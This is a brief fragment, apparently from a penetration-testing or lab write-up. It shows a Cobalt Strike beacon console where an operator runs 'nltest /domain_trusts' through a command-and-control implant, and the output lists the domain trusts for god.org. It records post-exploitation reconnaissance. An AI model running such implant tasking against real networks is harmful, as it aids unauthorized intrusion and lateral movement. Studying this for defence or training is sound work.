 beacon> shell nltest /domain_trusts
[*] Tasked beacon to run: nltest /domain_trusts
[+] host called home, sent: 52 bytes
[+] received output:
域信任的列表:
    0: GOD god.org (NT 5) (Forest Tree Root) (Primary Domain) (Native)
此命令成功完成